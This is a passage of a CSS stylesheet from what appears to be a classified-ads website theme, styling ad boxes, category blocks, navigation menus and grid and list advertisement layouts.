        .classiera-box-div-v6 figure figcaption .content .category span a {
          color: inherit; }
    .classiera-box-div-v6 figure figcaption .content .description {
		transform: translate3d(-100%, 0, 0);
		-webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);	
      transition: all 0.8s ease;
	  -webkit-transition: all 0.8s ease; 
		-moz-transition: all 0.8s ease; 
		-ms-transition: all 0.8s ease;
		-o-transition: all 0.8s ease;
      padding-right: 50px;
      line-height: 26px; }
      .classiera-box-div-v6 figure figcaption .content .description p {
        color: #fff;
        display: -webkit-box;
        max-width: 100%;
        height: 84px;
        /* Fallback for non-webkit */
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis; }
  .classiera-box-div-v6 figure .box-div-heading {
    background: #273b40;
    /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(bottom, rgba(39, 59, 64, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Safari 5.1-6*/
    background: -o-linear-gradient(bottom, rgba(39, 59, 64, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Opera 11.1-12*/
    background: -moz-linear-gradient(bottom, rgba(39, 59, 64, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Fx 3.6-15*/
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Standard*/
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px; }
    .classiera-box-div-v6 figure .box-div-heading h4 a {
      color: white;
      line-height: 28px; }
    .classiera-box-div-v6 figure .box-div-heading .category span {
      color: #b6d91a; }
      .classiera-box-div-v6 figure .box-div-heading .category span a {
        color: inherit; }
  .classiera-box-div-v6 figure:hover figcaption {
    opacity: 1;
	z-index:10;
    border-radius: 10px; }
    .classiera-box-div-v6 figure:hover figcaption .content > a {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
	  }
    .classiera-box-div-v6 figure:hover figcaption .content h5 {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
      }
    .classiera-box-div-v6 figure:hover figcaption .content .category {
      -webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
	  }
    .classiera-box-div-v6 figure:hover figcaption .content .description {
		
      -webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
	  }
  .classiera-box-div-v6 figure:hover .box-div-heading {
		transform: translateY(100%); 
		-webkit-transform: translateY(100%);
		-moz-transform: translateY(100%);
		-ms-transform: translateY(100%);
		-o-transform: translateY(100%);		
	}

.classiera-box-div-v7 figure {
  position: relative;
  height: 370px;
  overflow: hidden; }
  .classiera-box-div-v7 figure .featured {
    position: absolute;
    top: -60px;
    right: -60px;
    z-index: 1;
    border-top-right-radius: 10px;
    text-align: center;
    width: 120px;
    height: 120px;
    background: #03b0f4;
    transform: rotate(45deg); }
    .classiera-box-div-v7 figure .featured p {
      bottom: 8px;
      color: #fff;
      font-weight: bold;
      left: -2px;
      margin: auto;
      position: absolute;
      right: 0; }
  .classiera-box-div-v7 figure .premium-img {
    height: 250px; }
    .classiera-box-div-v7 figure .premium-img img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
  .classiera-box-div-v7 figure figcaption {
    position: absolute;
    bottom: 0;
    background: #fafafa;
    padding: 20px;
    width: 100%;
    height: 120px; }
    .classiera-box-div-v7 figure figcaption .caption-tags {
      position: absolute;
      top: -46px;
      left: 0;
      right: 0; }
      .classiera-box-div-v7 figure figcaption .caption-tags .price {
        position: absolute;
        left: 20px;
        background: #b6d91a;
        color: #232323; }
      .classiera-box-div-v7 figure figcaption .caption-tags .buy-sale-tag {
        position: absolute;
        right: 20px; }
        .inner-page-content .advertisement-v7 .classiera-box-div-v7 .buy-sale-tag{
          left: 20px;
          top: -50px;
		  right:auto;
        }
    .classiera-box-div-v7 figure figcaption .content h5 {
      margin-top: 0;
      margin-bottom: 15px;
      max-width: 100%;
      /* height: 56px; */
      /* Fallback for non-webkit */
      -webkit-line-clamp: 2 !important;
      display: -webkit-box;
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-overflow: ellipsis; }
      .classiera-box-div-v7 figure figcaption .content h5 a {
        font-size: 20px;
        line-height: 1.4;
        font-weight: normal;
        color: #232323; }
    .classiera-box-div-v7 figure figcaption .content .category {
      margin-bottom: 15px; }
      .classiera-box-div-v7 figure figcaption .content .category span {
        color: #6c6c6c; }
        .classiera-box-div-v7 figure figcaption .content .category span a {
          color: #6c6c6c; }
    .classiera-box-div-v7 figure figcaption .content .description {
      padding-top: 10px; }
      .classiera-box-div-v7 figure figcaption .content .description p {
        font-size: 15px;
        line-height: 26px;
        color: #6c6c6c;
        max-width: 100%;
        height: 56px;
        /* Fallback for non-webkit */
        -webkit-line-clamp: 2 !important;
        margin-bottom: 15px;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis; }
    .classiera-box-div-v7 figure figcaption .content > a {
      font-size: 16px;
      color: #232323; }
      .classiera-box-div-v7 figure figcaption .content > a i {
        font-size: inherit;
        color: inherit;
        padding-left: 10px; }
  .classiera-box-div-v7 figure:before {
    content: '';
    display: block;
    margin: auto;
    position: absolute;
    bottom: 0;
    width: 100%;
    background: #ff0000;
    z-index: 1;
    height: 3px; }
  .classiera-box-div-v7 figure:after {
    content: '';
    display: block;
    margin: auto;
    height: 3px;
    position: relative;
    bottom: -117px;
    width: 0px;
    background: transparent;
    transition: width .5s ease, background-color .5s ease;
	-webkit-transition: width .5s ease, background-color .5s ease;
	-moz-transition: width .5s ease, background-color .5s ease;
	-ms-transition: width .5s ease, background-color .5s ease;
	-o-transition: width .5s ease, background-color .5s ease;	
    z-index: 3; }
  .classiera-box-div-v7 figure:hover:after {
    width: 100%;
    background: #232323; }
  .classiera-box-div-v7 figure:hover figcaption {
    height: 240px;
    background: #b6d91a; }
    .classiera-box-div-v7 figure:hover figcaption .content .category span {
      color: #232323; }
      .classiera-box-div-v7 figure:hover figcaption .content .category span a {
        color: #232323; }

.navText {
  text-align: center; }

.classiera-category-ads-v4 .category-box {
  width: 100%;
  height: 250px;
  position: relative;
  overflow: hidden;
  border-radius: 5px;
  margin-bottom: 30px; }
  .classiera-category-ads-v4 .category-box img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    -o-object-fit: cover; }
  .classiera-category-ads-v4 .category-box .category-box-over {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.3); }
    .classiera-category-ads-v4 .category-box .category-box-over .category-box-content {
      left: 0;
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%); }
      .classiera-category-ads-v4 .category-box .category-box-over .category-box-content span {
        display: inline-block;
        width: 60px;
        height: 60px;
        line-height: 60px;
        border-radius: 5px; }
        .classiera-category-ads-v4 .category-box .category-box-over .category-box-content span img{
          width: 25px;
          height: 25px;
        }
        .classiera-category-ads-v4 .category-box .category-box-over .category-box-content span i {
          color: #fff;
          font-size: 24px;
          line-height: inherit; }
      .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 {
        color: #fff;
        text-transform: capitalize; }
        .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 a {
          color: inherit; }
          .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 a:hover {
            color: #b6d91a; }
      .classiera-category-ads-v4 .category-box .category-box-over .category-box-content p {
        font-size: 13px;
        color: #fff; }

/* ==========================================================================
   categories
   ========================================================================== */
.category-v1 .category-box {
  padding: 20px;
  border-bottom: 4px solid #ff0000;
  position: relative;
  margin-bottom: 50px; }
  .category-v1 .category-box .category-heading {
    padding-left: 80px;
    padding-bottom: 20px;
    margin-bottom: 30px; }
    .category-v1 .category-box .category-heading h4 {
      margin-top: 0;
      text-transform: uppercase;
      margin-bottom: 5px; }
    .category-v1 .category-box .category-heading p {
      color: #aaaaaa;
      margin-bottom: 0; }

/* LARGER ICONS */

    .category-v1 .category-box .category-heading .category-icon-box {
      width: 80px;
      text-align: center;
      padding: 30px 0 18px 0;
      display: inline-block;
      position: absolute;
      left: 20px;
      top: -9px; }
      .category-v1 .category-box .category-heading .category-icon-box i {
        color: #ff0000;
        font-size: 65px; }
      .category-v1 .category-box .category-heading .category-icon-box img {
        width: 65px;
        display: inline-block; }
     

/* EDIT OUT CAROT

 .category-v1 .category-box .category-heading .category-icon-box:before, .category-v1 .category-box .category-heading .category-icon-box:after {
        content: '';
        position: absolute;
        right: -9px;
        top: 0;
        width: 0;
        height: 0;
        border-bottom: 9px solid currentcolor;
        border-right: 9px solid transparent;
        z-index: -2; }
      .category-v1 .category-box .category-heading .category-icon-box:after {
        border-bottom: 8px solid rgba(0, 0, 0, 0.18);
        z-index: -1; }

*/


      .category-v1 .category-box .category-heading .category-icon-box .category-icon-box-border {
        width: 60px;
        height: 3px;
        position: absolute;
        left: 0;
        bottom: -22px; }
  .category-v1 .category-box .category-content ul {
    list-style: none;
    margin-bottom: 25px; }
    .category-v1 .category-box .category-content ul li {
      margin-bottom: 10px; }
      .category-v1 .category-box .category-content ul li a {
        text-transform: capitalize;
        display: block;
        text-decoration: none;
        font-size: 14px;
        color: #6c6c6c; }
        .category-v1 .category-box .category-content ul li a:hover {
          color: #232323; }
        .category-v1 .category-box .category-content ul li a span {
          float: right; }
  .category-v1 .category-box .category-content .view-button {
    text-align: right; }

.category-v2 .category-box {
  margin-bottom: 30px;
  border-radius: 10px; }
  .category-v2 .category-box .category-heading .category-icon-box {
    width: 60px;
    height: 60px;
    line-height: 70px;
    text-align: center;
    background: #fafafa;
    border-right: 1px solid #ff0000;
    border-top-left-radius: 10px;
    margin-right: 15px; }
    .category-v2 .category-box .category-heading .category-icon-box img{
      width: 30px;
      height: 30px;
    }
    .category-v2 .category-box .category-heading .category-icon-box i {
      font-size: 24px; }
  .category-v2 .category-box .category-heading .category-heading-content {
    padding-top: 14px; }
    .category-v2 .category-box .category-heading .category-heading-content h4 {
      margin: 0; }
    .category-v2 .category-box .category-heading .category-heading-content p {
      margin: 0; }
  .category-v2 .category-box .category-content {
    padding: 15px; }
    .category-v2 .category-box .category-content ul {
      list-style: none; }
      .category-v2 .category-box .category-content ul li a {
        background: #fafafa;
        color: #6c6c6c;
        font-size: 13px;
        display: block;
        border-radius: 3px;
        margin-bottom: 5px;
        height: 30px;
        line-height: 30px;
        padding-right: 20px; }
        .category-v2 .category-box .category-content ul li a i {
          width: 30px;
          margin-right: 10px;
          text-align: center;
          font-size: 14px;
          display: inline-block;
          padding: 8px 0;
          border-top-left-radius: 3px;
          border-bottom-left-radius: 3px; }
        .category-v2 .category-box .category-content ul li a span {
          float: right; }
        .category-v2 .category-box .category-content ul li a:hover {
          color: #fff; }
          .category-v2 .category-box .category-content ul li a:hover i {
            background: #232323;
            color: #fff; }
    .category-v2 .category-box .category-content .view-button {
      padding: 10px 0; }
      .category-v2 .category-box .category-content .view-button a {
        font-size: 14px;
        text-transform: capitalize;
        font-weight: bold;
        color: #232323; }
        .category-v2 .category-box .category-content .view-button a i {
          padding-left: 10px; }
        .category-v2 .category-box .category-content .view-button a:hover {
          color: #b6d91a; }

.category-v3 .category-box {
  display: table;
  padding-bottom: 30px;
  margin-bottom: 50px; }
.category-v3 .category-content {
  display: table-cell;
  vertical-align: top; }
  .category-v3 .category-content .category-icon {
    margin-right: 15px;
    min-height: 62px;
    min-width: 62px;
    padding: 5px;
    border-radius: 3px;
    position: relative;
    text-align: center;
    display: inline-block; }
    .category-v3 .category-content .category-icon img{
      position: absolute;
      width: 20px;
      height: 20px;
      left: 0; right: 0; top: 0; bottom: 0;
      margin: auto;
    }
    .category-v3 .category-content .category-icon i {
      width: 50px;
      height: 50px;
      line-height: 50px;
      border-radius: 3px;
      color: #fff;
      font-size: 18px; }
  .category-v3 .category-content h4 {
    font-size: 20px; }
    .category-v3 .category-content h4 a {
      color: #232323; }
      .category-v3 .category-content h4 a:hover {
        color: #b6d91a; }
  .category-v3 .category-content p {
    color: #aaaaaa;
    font-size: 13px;
    margin-bottom: 24px; }
  .category-v3 .category-content p.category-description {
    color: #6c6c6c;
    font-size: 14px; }
  .category-v3 .category-content .view-all {
    font-size: 14px;
    font-weight: bold;
    color: #232323; }
    .category-v3 .category-content .view-all i {
      margin-left: 10px; }
    .category-v3 .category-content .view-all:hover {
      color: #b6d91a; }

.menu-category {
  background: #f6f6f6; }
  .menu-category .navbar-header .navbar-brand {
    padding: 10px 0;
    color: #232323;
    font-size: 13px;
    font-weight: 600;
    margin-right: 15px;
    height: 40px; }
  .menu-category .navbar-nav > li > a {
    border-left: 1px solid #e6e6e6;
    padding: 10px 15px;
    font-size: 13px;
    color: #6c6c6c;
    font-weight: 600;
    text-transform: capitalize; }
    .menu-category .navbar-nav > li > a img{
      width: 20px;
      height: 20px;
    }
    .menu-category .navbar-nav > li > a i {
      font-size: 13px;
      margin-right: 10px; }
    .menu-category .navbar-nav > li > a:hover, .menu-category .navbar-nav > li > a:active, .menu-category .navbar-nav > li > a:focus {
      color: #232323;
      background: none;
      border-left: 1px solid #e6e6e6; }
  .menu-category .navbar-nav > li:last-of-type a {
    padding-right: 0; }
  .menu-category .dropdown-menu {
    box-shadow: none;
    border-right: none;
    border-left: none;
    border-bottom: none;
    min-width: 240px;
    padding: 20px 0; }
    .menu-category .dropdown-menu li {
      margin-bottom: 10px; }
      .menu-category .dropdown-menu li a {
        color: #6c6c6c;
        font-size: 12px;
        padding: 3px 20px;
        display: block;
        white-space: normal; }
        .menu-category .dropdown-menu li a img{
          width: 20px;
          height: 20px;
          margin-right: 10px; 
        }
        .menu-category .dropdown-menu li a i {
          margin-right: 10px; }
        .menu-category .dropdown-menu li a span {
          float: right; }
        .menu-category .dropdown-menu li a:hover {
          color: #232323;
          background: none; }
      .menu-category .dropdown-menu li:last-of-type {
        margin-bottom: 0; }
  @media only screen and (min-width: 1025px) {
    .menu-category .navbar-nav .dropdown:hover .dropdown-menu {
      display: block; } }
.category-v5 {
  background: #f8f7f6; }
  .category-v5 .categories {
    margin: 0;
    margin-bottom: 50px; }
    .category-v5 .categories li {
      vertical-align: top;
      width: 16%;
      color: #232323;
      background: #fff;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      border-radius: 5px;
      text-align: center;
      padding: 27px 25px;
      margin-left: 2px;
      margin-right: 2px;
      margin-bottom: 5px; }
      .category-v5 .categories li .category-content {
        width: 100%; }
        .category-v5 .categories li .category-content i {
          font-size: 46px;
          color: inherit;
          margin-bottom: 20px; }
        .category-v5 .categories li .category-content img {
          margin-bottom: 20px;
          width: 46px; }
        .category-v5 .categories li .category-content svg {
          margin-bottom: 20px;
          width: 46px; }
        .category-v5 .categories li .category-content h4 {
          margin: 0; }
          .category-v5 .categories li .category-content h4 a {
            color: #232323;
            font-size: 16px;
            font-weight: normal;
            text-transform: capitalize; }
            .category-v5 .categories li .category-content h4 a:hover {
              color: #b6d91a; }
.category-v6 .section-heading-v6 h3.text-capitalize{
	text-transform:capitalize;
	font-size:36px;
	line-height:36px;
	font-weight:700;
	font-style:normal;
}
.category-v6 .category-box {
  margin-bottom: 30px; }
  .category-v6 .category-box figure {
    position: relative;
    height: 400px;
    border-radius: 10px;
    overflow: hidden; }
    .category-v6 .category-box figure img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover;
      border-radius: 10px; }
    .category-v6 .category-box figure figcaption {
      position: absolute;
      bottom: 0;
      padding: 30px 30px; }
      .category-v6 .category-box figure figcaption > span {
        display: inline-block;
        width: 80px;
        height: 80px;
        text-align: center;
        line-height: 80px;
        border-radius: 10px;
        margin-bottom: 20px; }
        .category-v6 .category-box figure figcaption > span > img{
          width: 50px;
          height: 50px;
        }
        .category-v6 .category-box figure figcaption > span i {
          color: #232323;
          font-size: 36px;
          line-height: 80px; }
      .category-v6 .category-box figure figcaption h3 {
        margin-top: 0;
        margin-bottom: 10px; }
        .category-v6 .category-box figure figcaption h3 a {
          color: #fff; }
      .category-v6 .category-box figure figcaption p {
        margin-bottom: 0;
        color: #fff; }
    .category-v6 .category-box figure .category-box-hover {
      transition-delay: 0.1s;
      transform: translateY(100%);
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      padding: 30px;
      border-radius: 10px;
      z-index: 5; }
      .category-v6 .category-box figure .category-box-hover > span {
        display: inline-block;
        width: 80px;
        height: 80px;
        text-align: center;
        line-height: 80px;
        border-radius: 10px;
        margin-bottom: 20px;
        background: #232323; }
.category-v6 .category-box figure .category-box-hover > span img{
  width: 45px;
  height: 45px;
}

        .category-v6 .category-box figure .category-box-hover > span i {
          color: transparent;
          font-size: 36px;
          line-height: 80px; }
      .category-v6 .category-box figure .category-box-hover h3 {
        margin-top: 0;
        margin-bottom: 10px; }
        .category-v6 .category-box figure .category-box-hover h3 a {
          color: #232323; }
      .category-v6 .category-box figure .category-box-hover p {
        color: #232323;
        font-size: 14px; }
      .category-v6 .category-box figure .category-box-hover ul {
        margin-bottom: 20px;
        margin-left: 20px; }
        .category-v6 .category-box figure .category-box-hover ul li {
          margin-bottom: 5px; }
          .category-v6 .category-box figure .category-box-hover ul li a {
            color: #232323; }
            .category-v6 .category-box figure .category-box-hover ul li a i {
              margin-right: 20px;
              color: inherit; }
          .category-v6 .category-box figure .category-box-hover ul li:hover {
            transform: translate3d(8px, 0, 10px);
            color: #b6d91a; }
      .category-v6 .category-box figure .category-box-hover > a {
        font-size: 16px;
        font-weight: 600;
        color: #232323; }
        .category-v6 .category-box figure .category-box-hover > a i {
          font-size: inherit;
          color: inherit;
          margin-left: 10px; }
    .category-v6 .category-box figure:hover figcaption {
      opacity: 0; }
    .category-v6 .category-box figure:hover .category-box-hover {
      transform: translateY(0); }
.category-v6 .view-all {
  padding-top: 20px; }

.category-v7 .category-box {
  margin-bottom: 30px; }
  .category-v7 .category-box figure {
    border: 1px solid #ff0000;
    width: 100%;
    overflow: hidden; }
    .category-v7 .category-box figure .cat-img {
      width: 100%;
      height: 150px;
      position: relative; }
      .category-v7 .category-box figure .cat-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
      .category-v7 .category-box figure .cat-img .cat-icon {
        position: absolute;
        bottom: 10px;
        left: 30px;
        display: inline-block;
        width: 50px;
        height: 50px;
        border-radius: 5px;
        text-align: center; }
        .category-v7 .category-box figure .cat-img .cat-icon img{
          position: absolute;
          left: 0;
          right: 0;
          top: 0;
          bottom: 0;
          margin: auto;
          width: 25px;
          height: 25px;
        }
        .category-v7 .category-box figure .cat-img .cat-icon i {
          font-size: 24px;
          line-height: 50px;
          color: #232323; }
    .category-v7 .category-box figure figcaption {
      background: #fafafa;
      padding: 25px 30px; }
      .category-v7 .category-box figure figcaption h4 {
        margin-top: 0;
        margin-bottom: 5px; }
        .category-v7 .category-box figure figcaption h4 a {
          color: #232323; }
      .category-v7 .category-box figure figcaption p {
        margin-bottom: 20px; }
      .category-v7 .category-box figure figcaption ul {
        margin-left: 1.142857em;
        margin-bottom: 20px; }
        .category-v7 .category-box figure figcaption ul li a {
          display: block;
          color: #6c6c6c;
          margin-bottom: 5px; }
          .category-v7 .category-box figure figcaption ul li a:hover {
            transform: translateX(5px);
            color: #b6d91a; }
      .category-v7 .category-box figure figcaption > a {
        font-size: 16px;
        font-weight: 600;
        color: #232323; }
        .category-v7 .category-box figure figcaption > a i {
          margin-left: 10px; }
        .category-v7 .category-box figure figcaption > a:hover {
          color: #b6d91a; }
.category-v7 .view-all {
  padding-top: 30px; }

/* ==========================================================================
   advertisement
   ========================================================================== */
.classiera-advertisement .nav-tabs {
  border: none; }
.classiera-advertisement .classiera-box-div {
  margin-bottom: 30px; }
  @media only screen and (min-width: 1000px) {
    .classiera-advertisement .classiera-box-div .post-tags {
      height: 25px;
      display: -webkit-box;
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-overflow: ellipsis; } }
.classiera-advertisement .item.item-grid figcaption .description {
  display: none; }
.classiera-advertisement .item.item-grid figcaption .post-tags {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v5 .detail {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v5 figure figcaption .category span:last-of-type {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v6 .detail {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v6 .description {
  display: block; }
.classiera-advertisement .item.item-grid .classiera-box-div-v7 figure .premium-img .caption-tags {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v7 figure .description {
  display: block; }
.classiera-advertisement .item.item-grid .classiera-box-div-v7 figure:after {
  bottom: -57px; }
  .inner-page-content .classiera-advertisement .masonry-content > .item-masonry{
    width: 33%;
    padding: 0 15px;  
  }
.classiera-advertisement .masonry-content > .item-masonry{
  width: 25%;
  padding: 0 15px;
}
    .classiera-advertisement .masonry-content > .item-masonry figure figcaption .category {
      display: none; }
    .classiera-advertisement .masonry-content > .item-masonry figure .detail {
      display: none; }
.classiera-advertisement .item.item-list figcaption .description {
  display: none; }
.classiera-advertisement .item.item-list figcaption .post-tags {
  display: none; }
.classiera-advertisement .item.item-list {
  float: none;
  width: 100%;
  margin-bottom: 10px; }
  @media only screen and (min-width: 767px) {
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v1{
      background: #fff;
      border: 1px solid #ff0000;
    }
    .classiera-advertisement .item.item-list .classiera-box-div {
      position: relative;
      margin-bottom: 35px; } }
  .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img {
    float: left;
    width: 270px;
    margin-right: 10px;
    border-bottom: none;
    border-top: none;
    border-left: none;
    border-right: 1px solid #ff0000; }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption{
      border: none;
    }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img {
        width: 100px;
        height: 100px !important; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .hover-posts {
      width: 270px; }
      @media only screen and (min-width: 320px) and (max-width: 760px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .hover-posts {
          width: 100px; } }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .btn-primary:active, .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .btn-primary.active {
        padding: 2px 5px;
        font-size: 8px; } }
  .classiera-advertisement .item.item-list .classiera-box-div figure .classiera-price-tag {
    bottom: auto;
    top: 20px; }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .classiera-price-tag {
        top: 5px;
        padding: 0 5px; } }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .classiera-price-tag .price-text {
        font-size: 10px;
        text-transform: capitalize;
        line-height: 2; } }
  .classiera-advertisement .item.item-list .classiera-box-div figure figcaption {
    float: left;
    width: 60%;
    padding-top: 20px; }
    @media only screen and (min-width: 320px) and (max-width: 480px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption {
        width: 58%;
        padding-top: 30px;
        padding-left: 10px;
        padding-right: 0; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption h5 {
      padding-left: 60px;
      font-size: 18px;
      margin: 0;
      padding-right: 50px; }
      @media only screen and (min-width: 320px) and (max-width: 480px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption h5 {
          padding: 0;
          font-size: 10px;
          font-weight: normal; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption p {
      padding-left: 60px;
      margin-bottom: 10px; }
      @media only screen and (min-width: 320px) and (max-width: 480px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption p {
          padding: 0;
          margin: 0;
          font-size: 10px;
          font-weight: normal; } }
    @media only screen and (min-width: 767px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box {
        bottom: auto;
        top: 20px; }
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box:before, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box:after {
          border: none; } }
    @media only screen and (min-width: 320px) and (max-width: 640px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box {
        display: none; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
      color: #6c6c6c;
      padding-right: 45px;
      line-height: 2;
      text-transform: inherit; }
      @media only screen and (min-width: 320px) and (max-width: 640px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
          display: none !important; } }
      @media only screen and (min-width: 768px) and (max-width: 999px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
          max-width: 100%;
          height: 56px;
          /* Fallback for non-webkit */
          -webkit-line-clamp: 2 !important;
          margin-bottom: 15px;
          display: -webkit-box;
          -webkit-box-orient: vertical;
          overflow: hidden;
          text-overflow: ellipsis; } }
      @media only screen and (min-width: 1000px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
          margin-bottom: 20px;
          display: -webkit-box;
          max-width: 100%;
          height: 84px;
          /* Fallback for non-webkit */
          -webkit-line-clamp: 3;
          -webkit-box-orient: vertical;
          overflow: hidden;
          text-overflow: ellipsis; } }
    @media only screen and (min-width: 767px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags {
        display: block;
        padding-left: 60px; }
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags span {
          color: #232323;
          font-size: 13px;
          margin-right: 15px;
          display: inline-block;
          font-weight: bold; }
          .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags span i {
            display: inline-block;
            margin-right: 5px;
            color: inherit;
            font-size: inherit; } }
    @media only screen and (min-width: 767px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a {
        display: inline-block;
        margin-right: 15px;
        font-size: 13px;
        color: #6c6c6c;
        text-decoration: none; }
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a:hover {
          color: #232323; } }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure .premium-img {
    height: 250px;
    margin-bottom: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure .premium-img img {
      border-bottom-left-radius: 10px;
      border-top-right-radius: 0 !important;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure .premium-img .hover-posts {
      border-top-right-radius: 0;
      border-bottom-left-radius: 10px; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption {
    padding: 20px 0 0 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .category-box {
      position: static;
      margin-bottom: 15px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .category-box img{
        width: 25px;
        padding: 0 5px;
        display: inline-block;
      }

    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption h5 {
      padding-left: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .price {
      width: 100%;
      position: absolute;
      padding: 0;
      top: 20px;
      left: 100%; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .description {
      padding-left: 0;
      margin-bottom: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .post-tags {
      padding-left: 0; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure .premium-img {
    height: 250px;
    margin-bottom: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure .premium-img img {
      border-bottom-left-radius: 10px;
      border-top-right-radius: 0 !important;
      border-top-left-radius: 10px;
      object-fit: cover;
      -o-object-fit: cover; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption {
	width:74%;
    padding: 20px 0 0 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .category-box {
      position: static;
      margin-bottom: 15px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption h5 {
      padding-left: 0;
      margin-bottom: 15px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .category {
      margin-bottom: 15px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .price {
      top: 20px;
      left: 80%; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .price span:last-of-type {
        background: #232323;
        color: #fff; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .description {
      padding-left: 0;
      margin-bottom: 0; }
